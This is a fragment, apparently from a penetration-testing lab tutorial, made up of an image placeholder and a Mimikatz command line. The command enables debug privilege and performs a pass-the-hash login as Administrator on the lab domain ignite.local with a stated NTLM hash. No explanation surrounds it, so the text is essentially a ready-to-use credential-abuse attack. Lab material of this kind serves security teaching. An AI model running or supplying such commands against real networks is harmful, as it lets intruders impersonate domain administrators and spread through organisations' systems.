 privilege::debug sekurlsa::pth /user:Administrator /domain:ignite.local /ntlm:32196B56FFE6F45E294117B91A83BF38